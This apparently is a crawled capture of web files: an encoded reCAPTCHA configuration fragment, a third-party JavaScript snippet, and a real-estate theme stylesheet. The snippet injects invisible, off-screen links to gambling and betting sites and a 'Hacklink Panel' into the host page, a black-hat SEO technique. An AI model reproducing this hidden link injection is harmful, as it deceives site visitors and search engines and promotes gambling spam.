AxRgMgvDvcONwqPDt8K/YX9FTsO7ECgQw6lXBXlRCMOSZMOnOQ/[base64]/CrknCi0NWQcOowrwUdBYAO8OrwpE0w6fDtsOrw7p+wqHCkDw5wrzDvBHCsMK0wqh6SG3ChS/DplbCvSzDpcOAwoRRwp/Dk0xdIMOndA3Dgkh1RgPDrnDDmcOswrrCoMOhwpbCvxLCsEBPb8OmwojDlMO+RMKCwqR0w5LDpMKVwotYwpkIwrZVJMOnw61UesOfwo8Nw5pwOsKYw7t1w7LDs1RHw5zDiMKEdmnCmTh/KT7DgsO2f8Oxw73CscOawq0aG33DlMOgw4bCicKOUMKWCVzCjF1Kw41sw7/DjcK/wrzCu8KudcKVw6BtwpR3wonChsOwYEBzZHJawqBcwq0vwonCvcKnw73DjjjDoELDscK5FxvCs8KsHcONXcK8XsK8aAvDgcOOwqodwp/CgXNDSCPCo8Kkw5EBdcKDQ2XCiCTDqUMuwrFZTAlrw7BpeMKTAybCtgHCs8K7wqpRwqdlw7LCoS/CqMK1wpVsw7V3wpB2w7o/agzDgcKqwqB6WMK5UcOsw5p7WgkrEUUYXMKnw61iwpjDkg8Iw6DDs00Ze8KZBsKjb8OcIMKzw6JULsOyw5k/wrfDoDlOw7AhCsOqwq8XIn10w7M/CEDDlGwcwrwuMcOYw5bCmcKbWUVkwpcHJRbCiC7DnMKQw7MbwqBCw7XDpknCksOUwoPDk8O6Zh0Cw7bCo0/CnsOkQHXDtcObJcKswobCgDzCiMOiB8OpZETDmWlVw7fDscKNRsOVwqTCscKow6TDmQwXw6LCpSYJwpUAwqlEwqTCn8O7CkrDl1RObQAlQGRqHcOcwqEvKMOww54/w6fDocKJTMKJwoZgNnoMw5hHZg8Ww4lvEMKPJloWwoXDnMOowq4+RsK3bcKhwoXCqMK7woVHw7LDhsKuCcKcwo/Dg2rDhzMYD8ObKhzChHXDkWI7W1bCmMK1wq1Tw6pKV8O8bRHCgMOLw6/DhMO+ZFbDt8KKwptiw5QvElVsMcOZVTQywobCh8O3YDIWdiNDWMOLWcOWJw/CrQQuW8KgCMOUbFsYw63DlcKAcsKBwp4cRFzDrTpmJWHDjsOtw4zDmHLCtVbDtW/CoMOTJU5TasKwFiowwqxEwqTCs8OOYMKbb8K4eQNAwo3DvnwYYcOJw7/CnMKtdcKOw5zDs8O/f184d8OWBsOUwovCl1TDi8OyQn/Cq8K5UHzDrcKYbzQRw4dcw7oLw4LCmmPDt8Ojw4g9ecOWDsOiMcKNHcO4QsOFVcK0CcKzwqA/wo09w4YNwoFdeMOPfkTClcK4QQADbg8DE8OLW8KIEcOxwpBOW3/CnG7CuHPDnMOnw4dQGA/CtsKLwrLCpMOywrnCmMO/w4Bbc8KzPhoIwrjCmcOOWA/Cln0vbMKOCTbDp8KdwqZfCsOhwoE7w5jDlsOVBA4/w6jCkMKnNGgcw7jDszzDr2DDtcKAJcOJJzM8woLDrizDn2DDoBdKw7BfFMO4wrHCig1mw7NEwo8ZXcO5wrQ0HCjDjiHDj8Kewr52IsK1w6NNw60iwolAw6hwwrcqwpzCi8KHAAPCnUpFw7cqwpXCsEDDn3x/[base64]/CisOlWMKAwo/CgnzCo1XCmHB0w5vDoHfCs8KOOWsCWcKhwoDDmThTPD7DmsO8PMK0wq/DvSbDnMK2LMOaGD8WR8KdCsOcch9vWcOeFsONwpTCmsK5w5bDpQJAwrlCw6nDsMKOLsKvbsKVTsOtGMOmf8Kyw73Du0bCum3DrnhFJsKLwp/CuMO4wqfCucKPfMONwrjDokw7CwLCmCDCmCxJAMKHw6HDuTXDsGczFsOwwpxOwqFOdn7Ct3MVFsKcwp/Cr8Onw49YV8OCBMOiw5xSwpg9wo3CksKcwp8pRknClcKQwpUNw4ElNMO8SsKJw5DDpQkcZcOZI8O3w7fCm8OGUi1/wpHDgALDojPDjQV9PGM4ERLDu8OaRBFSw5LDs1rCiVbDr8KLwqXDl8K1Lj7CuBbCkGZqEW7Cu0bDhxPCiMOUSgrDkcKSwrnDs3pRwpJ8w6/[base64]/DlxrDg8OZw6VdwqBrbsONEsKtwroyw7IfwrPDmhTDmMK6FCVew4jDqUrCokLDmQLDlELDuEzCpcOdw68EfsO3cSN7A8KyDMK+Mj8GFF/[base64]/Cg8KwcsOCw6XCtBzCvg4NAsOOH8KUwoTDoz3Dm8KdwpzCs8KFwpkQPxzCn8KCMjcgT8KLw7cdw7ICw7LCqk9FwpU/wrXCgw05TF0xGXLCosOCZ8KdVA0Uw7NKMsOKwpQKVsKvw7wdwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lew0gkaAAAAACdYdbuVOakpSlWJMWO4dlU2sypL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,105],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.businessbrokerjournal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G1VHrlIf5+cJFc5BeSwfm0kfUHKymsxZ9z0saDlpuTg\\u003d\x22,1,0,null,1,1769771906063,0,0,[86,232,194,145],null,[7,226,206,207,21],\x22RC-2TUJhMCCgnljkQ\x22,null,null,null,null,null,\x220dAFcWeA7S_B-uMZuc7zkmfP7sRQ3X-14ur18-faxfN_WCjC686biwa7dIp1C2MOHsdzB14NxzbrG7QEZX0qV1BuoDAeX_MxeWcg\x22,1769854706215]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=184
body_size: 343
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.propertymanagementoftelluride.com/" title="สล็อตวอเลท">สล็อตวอเลท</a></li>
<li><a data-wpl="Reference" href="https://basketbrosio.com/privacy-policy" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://columbusfoodmarket.com/departments" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://indepest.com/tr/" title="romabet">romabet</a></li>
<li><a data-wpl="Reference" href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.wrightwayhyundai.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betexper.xyz/" title="betexper yeni giriş adresi">betexper yeni giriş adresi</a></li>
<li><a data-wpl="Reference" href="https://www.nrsrandco.com/" title="Hacklink Panel">Hacklink Panel</a></li>
</ul>`; const scriptTagJSApi = document.currentScript; scriptTagJSApi.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.businessbrokerjournal.com/style.css
body_size: 13223
content:
/*
Theme Name: HomeSearch
Author: kaththemes.com
Description: HomeSearch is a versatile and visually stunning PSD Template which is crafted with care for property listing portal, as well as agent and real estate agency’s website. 
Version: 1.0
Tags: bootstrap, Clean design, flat design, modern design, real estate, real estate agent, real estate for sale, real estate listings, real estate html template, real estate websites, realestate agency, realtor, rentals, responsive realestate website template
*/


/** ====== Table of Contents ======

 * 1 - Normalize
 * 2 - Typography
 * 3 - Elements
 * 4 - Forms
 * 5 - Navigation
 *   5.1 - Links
 *   5.2 - Menus
 * 6 - Alignments
 * 7 - Clearings
 * 8 - Widgets
 * 9 - Helper classes
 * 10 - Content
    * 10.1 - Header
    * 10.2 - Footer   

 * 11 - Page content  
*/


/* ========================================= 
    Normalize 
 ===========================================*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
nav2,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: 600;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}


.nav-pills>li{color:#FFF;text-align:center;}
.nav-pills>li>a{border-radius:4px;color:#FFF;background:#333;}
.nav-pills>li>a:hover{border-radius:4px;color:#FFF;background:#337ab7;}
.nav-pills>li+li{margin-left:2px;color:#FFF;}
.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}
.nav-stacked>li{float:none}

code,
kbd,
pre,
samp {
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

select {
    text-transform: none;
}

button {
    overflow: visible;
}

button,
input,
select,
textarea {
    max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
    opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0.2em;
    padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #d1d1d1;
    margin: 0 0 1.75em;
    min-width: inherit;
    padding: 0.875em;
}

fieldset >:last-child {
    margin-bottom: 0;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

optgroup {
    font-weight: bold;
}


/** ==================================================
    Typography 
=======================================================*/

body,
button,
input,
select,
textarea,
code,
kbd,
pre,
samp {
    color: #242323;
    font-size: 16px;
    line-height: 1.75;
    letter-spacing: 0.01em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body,
button,
input,
select,
textarea,
code,
kbd,
pre,
samp,
.ui-accordion .ui-accordion-header,
.font-primary {
    font-family: 'Roboto', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
.font-secondary,
.modal-body .nav-tabs>li {
    font-family: 'Poppins', sans-serif;
    color: #262626;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    line-height: 1.4;
    font-weight: 500;
}

h1,
h2 {
    margin: 0 0 25px;
}

h3 {
    margin: 0 0 15px;
}

h4 {
    margin: 0 0 10px;
}

h5 {
    margin: 0 0 10px;
}

h6 {
    margin: 0 0 10px;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 35px;
}

h3 {
    font-size: 30px;
}

h4,
.box .price,
.title .price,
.lst-vw.top.full,
blockquote {
    font-size: 24px;
}

.featured-wrap.wrap h4 {
    font-size: 22px;
}

h5,
.featured-wrap .price {
    font-size: 20px;
}

h6,
.featured-wrap.wrap .price,
.tags i,
.contact-form form input,
.contact-form form textarea {
    font-size: 18px;
}

.featured-wrap .content-wrap span,
.service-list li,
footer,
.gd-vw .title,
.agent-list {
    font-size: 15px;
}

.navbar-nav>li,
.featured-blog-list span.date,
footer .footer-blog span.date,
.pagination,
.agent-box h6 span,
.agent-box,
.agent-single .bottom,
.bottom.border-box,
.comment-body,
.contact-block .info-box div,
.modal-body .or {
    font-size: 14px;
}

.navbar-nav li ul.sub-menu,
.navbar-nav>li>.dropdown-menu,
.banner .form-group.keyword:before,
.extra-info,
ul.social-icons li a,
.filter-bar .form-group label,
.info,
.agent-list .tag,
div#amount,
div#area {
    font-size: 13px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    border: 0;
    margin: 35px 0;
    padding: 0;
    position: relative;
    font-style: inherit;
    line-height: 1.5;
    text-align: center;
}

blockquote:before {
    content: " ";
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote p {
    margin-bottom: 1.4736842105em;
}

blockquote cite,
blockquote small {
    color: #1a1a1a;
    display: block;
    font-size: 1rem;
}

blockquote cite:before,
blockquote small:before {
    content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
    font-style: normal;
}

blockquote strong,
blockquote b {
    font-weight: 400;
}

blockquote >:last-child {
    margin-bottom: 0;
}

blockquote p {
    quotes: "“" "”" "‘" "’";
}

blockquote p:before {
    margin: -10px 0 0 -30px;
    content: open-quote;
    display: inline-block;
    font-size: 70px;
    font-weight: 300;
    line-height: 1;
    position: absolute;
}

address {
    font-style: italic;
    margin: 0 0 1.75em;
}

code,
kbd,
tt,
var,
samp,
pre {}

pre {
    border: 1px solid #d1d1d1;
    font-size: 1rem;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

code {
    background-color: #d1d1d1;
    padding: 0.125em 0.25em;
}

abbr,
acronym {
    border-bottom: 1px dotted #d1d1d1;
    cursor: help;
}

mark,
ins {
    color: #a09a9c;
    padding: 0.125em 0.25em;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.lh-normal,
.main-title h2 {
    line-height: 1;
}


/** =========================================
    Elements 
 ============================================ */

html {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    background-color: #f5f5f5;
}

hr {
    border-top: 1px solid #e2e2e2;
    height: 1px;
    margin: 0 0 1.75em;
}

ul,
ol {
    margin: 0 0 1.75em 1.25em;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
    margin-left: 1.5em;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dl {
    margin: 0 0 1.75em;
}

dt {
    font-weight: 600;
}

dd {
    margin: 0 0 1.75em;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

del {
    opacity: 0.8;
}

table,
th,
td {
    border: 1px solid #d1d1d1;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.75em;
    width: 100%;
}

caption,
th,
td {
    font-weight: inherit;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.4375em;
}


/** ================================================ 
    Forms 
===================================================*/

::-webkit-input-placeholder {
    color: #242323;
}

:-moz-placeholder {
    color: #242323;
}

::-moz-placeholder {
    color: #242323;
    opacity: 1;
}

:-ms-input-placeholder {
    color: #242323;
}

.sidebar-form input::-webkit-input-placeholder {
    color: #fff;
}

.sidebar-form input:-moz-placeholder {
    color: #fff;
}

.sidebar-form input::-moz-placeholder {
    color: #fff;
    opacity: 1;
}

.sidebar-form input:-ms-input-placeholder {
    color: #fff;
}

.sidebar-form input:focus::-webkit-input-placeholder {
    color: transparent;
}

.sidebar-form input:focus:-moz-placeholder {
    color: transparent;
}

.sidebar-form input:focus::-moz-placeholder {
    color: transparent;
    opacity: 1;
}

.sidebar-form input:focus:-ms-input-placeholder {
    color: transparent;
}

:focus::-webkit-input-placeholder {
    color: transparent;
}

:focus:-moz-placeholder {
    color: transparent;
}

:focus::-moz-placeholder {
    color: transparent;
    opacity: 1;
}

:focus:-ms-input-placeholder {
    color: transparent;
}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
    background: #1a1a1a;
    border: 0;
    color: #7a8081;
    letter-spacing: 0.046875em;
    padding: 0.84375em 0.875em 0.78125em;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #007acc;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: thin dotted;
    outline-offset: -4px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea,
button[type="submit"],
select,
.inputfile-6 + label {
    outline: none;
    background-color: #fff;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    color: #242323;
    padding: 0.69em 0.5em 0.65em;
    border: 1px solid #d9d9d9;
    width: 100%;
    line-height: 1;
    font-size: 14px;
}

textarea {
    min-height: 144px;
    padding: 10px;
    line-height: 1.5;
}

input[type="date"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="week"]:focus,
input[type="month"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus {
    border-color: #d2d8da;
    color: #1a1a1a;
    outline: 0;
}

label {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 14px;
}

label span {
    color: #ff0040;
}

.banner form {
    padding: 10px;
    background-color: rgba(255, 255, 255, 0.7);
}

.banner .form-group {
    position: relative;
    width: 22%;
}

.banner .form-group.keyword {
    width: 53%;
}

.banner .form-group.keyword:before,
.banner .form-group.select:after {
    display: inline-block;
    content: "\f002";
    font-family: "Fontawesome";
    position: absolute;
    left: 10px;
    top: 0;
    height: 100%;
    line-height: 3;
    color: #9f9f9f;
    z-index: 2;
}

.banner .form-group.select:after {
    padding: 0 10px;
    left: initial;
    right: 0px;
    top: 0;
    content: "\f107";
    background: #fff;
    height: 100%;
    line-height: 2.4;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 4px;
}

.banner .form-group + .form-group {
    margin-left: 5px;
}

.banner form input[type="text"],
.banner form select,
.banner form button[type="submit"],
.banner form button[type="submit"] {
    border: 0px;
    height: 40px;
}

.banner form input[type="text"] {
    padding-left: 30px;
}


/** ==================================================
    Navigation 
======================================================*/


/** ===== Links ====== */

a,
a:hover {
    text-decoration: none;
}

a {
    color: #5a5254;
}

a:hover,
a:active {
    outline: 0;
}


/** ===================  Menus ====================*/

.header-links {
    margin: 0;
    padding: 0;
}

.header-links li {
    display: inline-block;
}

.header-links li + li:before {
    content: "|";
    display: inline-block;
    margin: 0 10px;
}

.collapse.navbar-collapse {
    padding: 0;
}

.navbar-default {
    background-color: transparent;
    border-color: transparent;
}

.navbar {
    min-height: initial;
    margin-bottom: 0;
    border: 0;
    border-radius: 0;
}

header.style2 .navbar {
    padding: 0;
    background-color: #fff;
}

.navbar-nav>li {
    margin-left: 10px;
    text-transform: uppercase;
    line-height: 1;
}

.navbar-nav>li.nav-btn {
    margin-top: 16px;
}

.navbar-nav>li>a {
    padding: 25px 10px;
    font-weight: 500;
}

.navbar-nav li.nav-btn a,
header.style2.scrolled .navbar-nav li.nav-btn a {
    border: 1px solid #fff;
    border-radius: 3px;
    padding: 7px 15px 5px;
}

.navbar-nav li ul.sub-menu {
    margin: 0;
    padding: 0;
    background-color: #fff;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
}

.navbar-nav .open .dropdown-menu {
    margin: 0;
    padding: 0;
}

.navbar-nav li ul.sub-menu {
    text-transform: capitalize;
}

.navbar-nav li ul.sub-menu li {
    display: block;
    border-bottom: 1px solid #f5f5f5;
}

.navbar-nav li ul.sub-menu li:last-child {
    border: 0;
}

.navbar-nav li ul.sub-menu li a,
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
    display: block;
    padding: 15px 20px;
    position: relative;
}

.navbar-nav li ul.sub-menu li a:before {
    content: "-";
    display: inline-block;
    padding-right: 4px;
    color: #fff;
}

.navbar-nav li ul.sub-menu li a:hover:before {
    padding-right: 10px;
}

header.style2.scrolled .navbar-nav li ul.sub-menu li a,
header.style2.scrolled .navbar-default .navbar-nav .open .dropdown-menu>li>a,
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #333;
}

.navbar-nav li ul.sub-menu li a:after {
    content: none;
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    background-color: transparent;
}

.navbar-default .navbar-nav .open .dropdown-menu {
    padding: 0 0 15px 15px;
}

.navbar-default .navbar-nav .open .dropdown-menu>li>a,
.navbar-nav .open .mega-menu.dropdown-menu li a {
    position: relative;
    padding: 4px 0 4px 10px;
}

.footer-link {
    margin: 0;
    padding: 0;
}

.footer-link li {
    list-style: none;
    padding-bottom: 7px;
}

.footer-link li a {
    display: block;
}

.footer-link li a:before {
    content: "-";
    display: inline-block;
    padding-right: 5px;
}

.footer-link li a:hover:before {
    padding-right: 7px;
}


/** =========================================== 
    Alignments 
===============================================**/

.alignleft {
    float: left;
    margin: 0.375em 2em 1.75em 0;
}

.alignright {
    float: right;
    margin: 0.375em 0 1.75em 2em;
}

.aligncenter {
    clear: both;
    display: block;
    margin: 40px 0;
}

blockquote.alignleft {
    margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
    margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

blockquote.aligncenter {
    margin-bottom: 1.473684211em;
}


/** ============================================= 
    Clearings 
==================================================*/

.clear:before,
.clear:after,
blockquote:before,
blockquote:after {
    content: "";
    display: table;
}

.clear:after,
blockquote:after {
    clear: both;
}


/** ============================================= 
    Widgets 
=================================================*/

.widget {
    margin-bottom: 20px;
    padding: 0;
}

.widget-area >:last-child,
.widget >:last-child {
    margin-bottom: 0;
}

.widget .widget-title:empty,
.widget .widget-title:empty:after,
.tag-links:empty {
    margin-bottom: 0;
    content: none;
}

.widget_categories,
.widget_archive,
.widget_meta,
.widget_recent_entries,
.widget_tag_cloud,
.widget_calendar,
.widget_recent_comments {}

.sidebar .widget {
    width: 100%;
    float: left;
}

.tagcloud {
    margin-top: 25px;
}


/*--- widget lists--*/

.shop-sidebar .box,
ul.shop-sidebar,
ul.shop-sidebar li,
.widget ul,
.widget ul li {
    width: 100%;
    float: left;
}

.widget ul {
    margin: 0;
    padding: 0;
}

.widget li {
    list-style: none;
}

.widget li a {
    display: block;
    padding: 8px 5px
}

.widget li a {
    padding-left: 15px;
    position: relative;
}

.widget li a:hover {
    padding-left: 18px;
}

.widget li a:before {
    content: "-";
    position: absolute;
    left: 5px;
}


/*--- Search box ---*/

.widget_search {
    position: relative;
}

.sidebar .widget_search input[type="text"],
.sidebar .widget_search input[type="search"] {
    position: relative;
    padding: 12px 70px 12px 10px;
    border: 2px solid #e4e4e4;
    background: #ffffff;
    color: #3a3a3a;
    display: block;
    width: 100%;
    border-radius: 0;
    height: 50px;
}

.widget_search button {
    position: absolute;
    right: 2px;
    top: 2px;
    height: 46px;
    width: 65px;
    text-align: center;
    display: block;
    padding: 0;
    color: #fff;
    border-radius: 0;
}


/*--- Calendar widget ---*/

.widget.widget_calendar table {
    margin: 0;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.5625;
    padding: 0;
    text-align: center;
}

.widget_calendar caption {
    font-weight: 900;
    margin-bottom: 1.75em;
}

.widget_calendar tbody a {
    background-color: #007acc;
    color: #fff;
    display: block;
    font-weight: 600;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #686868;
    color: #fff;
}


/*--- Recent Posts widget ---*/

.widget.widget_recent_entries ul {
    margin-top: 10px;
}

.widget.widget_recent_entries ul li {
    border-bottom: 1px solid #e2e2e2;
    margin-bottom: 20px;
    padding: 0 0 20px 85px;
    position: relative;
}

.widget_recent_entries ul li figure {
    position: absolute;
    left: 0;
    top: 5px;
    width: 70px;
    height: 60px;
    background-color: #000;
}

.widget_recent_entries ul li figure a:hover img {
    opacity: 0.9;
}

.widget.widget_recent_entries ul li a {
    margin: 0;
    padding: 0;
    font-weight: 600;
}

.widget.widget_recent_entries ul li a:hover {
    background-color: transparent;
}

.widget.widget_recent_entries ul li a:before {
    content: none;
}

.widget_recent_entries .post-date {
    display: block;
    color: #8b8b8b;
    font-size: 13px;
}

.widget_recent_entries li:last-child .post-date {
    margin-bottom: 0;
}


/*--- RSS widget ---*/

.widget_rss .rsswidget img {
    margin-top: -0.375em;
}

.widget_rss .rss-date,
.widget_rss cite {
    color: #686868;
    display: block;
    font-size: 0.8125rem;
    font-style: normal;
    margin-bottom: 0.538461538em;
}

.widget_rss .rssSummary:last-child {
    margin-bottom: 2.1538461538em;
}

.widget_rss li:last-child:last-child {
    margin-bottom: 0;
}


/*--- Tag Cloud widget ---*/

.tagcloud a,
.tag-links a {
    border: 1px solid #e2e2e2;
    border-radius: 0;
    display: inline-block;
    margin: 0 0.1875em 0.3em 0;
    padding: 0.4em 0.88em 0.35em;
    background-color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    color: #b3b3b3;
}

.tagcloud a:hover,
.tagcloud a:focus,
.tag-links a:hover {
    color: #fff;
    outline: 0;
    background-color: #5a5254;
}


/** =============================================== 
    Helper classes 
===================================================*/


/*================= Transition ==================*/

a,
.btn,
header,
button[type="submit"],
input[type="submit"],
.image-effect,
.image-effect img,
.overlay,
.overlay:before,
.btn i,
button[type="submit"] i,
.featured-wrap .content-wrap,
.near-by-wrap .content-wrap,
.near-by-wrap h4,
.footer-link li a:before,
.ppt-list,
.blog-single .btn-wrap a span,
.navbar-nav li ul.sub-menu li a:before,
.navbar-default .navbar-collapse,
.modal-content button.close {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
}

.bg-dark,
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover,
.pagination .page-numbers li .page-numbers:hover,
.pagination li a:hover,
.sidebar-filter button[type="submit"],
.box.bg-dark,
.scrollup,
.filter-bar.filter-bar-2 button[type="submit"],
.filter-bar.filter-bar-2 input[type="submit"] {
    background-color: #262626;
}

.sidebar-filter button[type="submit"]:hover,
.filter-bar.filter-bar-2 button[type="submit"]:hover,
.filter-bar.filter-bar-2 input[type="submit"]:hover {
    background-color: #000;
}

.overlay {
    position: relative;
}

.overlay:before {
    content: " ";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.overlay2:before {
    opacity: 0.5;
    background: #051831;
    background: -moz-linear-gradient(left, #d3dae4 1%, #000000 100%);
    background: -webkit-linear-gradient(left, #d3dae4 1%, #000000 100%);
    background: linear-gradient(to bottom, #d3dae4 1%, #000000 100%);
    /*filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#d3dae4', endColorstr='#000000', GradientType=1);*/
}

.featured-wrap .overlay:before,
.near-by-wrap .overlay:before {
    opacity: 0.4;
    background: #ffffff;
    background: -moz-linear-gradient(top, #ffffff 0%, #000000 100%);
    background: -webkit-linear-gradient(top, #ffffff 0%, #000000 100%);
    background: linear-gradient(to bottom, #ffffff 0%, #000000 100%);
    /*filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0);*/
}

.banner.banner2 .overlay2:before {
    opacity: 0.1;
}

.featured-wrap.wrap .overlay:before {
    opacity: 0.3;
}

.featured-wrap:hover .overlay:before,
.near-by-wrap:hover .overlay:before {
    opacity: 0.2;
}

.map-hold.overlay:before,
.overlay:before {
    background-color: rgba(0, 0, 0, 0.1);
}

.ppt-list .overlay:before {
    background-color: rgba(0, 0, 0, 0.2);
}

.featured-blog-list .overlay:before,
.near-by-wrap.wrap2 .overlay:before,
.parallax-wrap .overlay:before,
.banner.overlay:before {
    background-color: rgba(0, 0, 0, 0.5);
}

.banner figure.overlay:before,
.gallery-wrap.full figure.overlay:before {
